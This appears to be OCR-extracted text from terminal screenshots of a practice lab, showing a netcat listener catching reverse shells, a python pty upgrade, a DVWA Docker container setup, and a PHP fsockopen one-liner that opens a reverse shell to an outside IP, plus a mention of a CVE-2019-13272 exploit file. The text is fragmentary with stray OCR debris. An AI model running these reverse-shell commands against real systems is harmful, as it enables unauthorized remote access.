 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209. ] 27127
$ python -c "import pty;pty.spawn('/bin/bash')"
luogan-54@ubuntu:~/Desktop$ ^C
aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209. 27190
# python -c "import pty;pty.spawn('/bin/bash')"
root@74cd2e524aef:/#
root@74cd2e524aef: /
File Edit View Search Terminal Help
luogan-54@ubuntu:~/Documents/vulstudy$ cd DVWA/
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ ls
docker-compose.yml Dockerfile nohup.out php.ini run.sh
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ docker-compose up -d
Starting dvwa_web_1 ... done
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ docker ps
CONTAINER ID IMAGE COMMAND CREATED
STATUS PORTS NAMES
74cd2e524aef c0ny1/dvwa:v1.9 "/run.sh" 6 months ago
Up 36 seconds 0.0.0.0:80->80/tcp, 3306/tcp dvwa_web_1
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ docker exec -it 74cd2e524aef /bin/ba
sh
root@74cd2e524aef:/# ls
app dev lib64 proc sbin sys
bin etc media root srv tmp
boot home mnt run start-apache2.sh usr
create_mysql_admin_user.sh lib opt run.sh start-mysqld.sh var
root@74cd2e524aef:/# sudo passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@74cd2e524aef:/# php -r '$sock=fsockopen("107.174.218.182",8080);exec("/bin/
sh -i <&3 >&3 2>&3");'
cssModel.
html
test.class
CVE-2019-
13272.c
0K/s
0K/s
英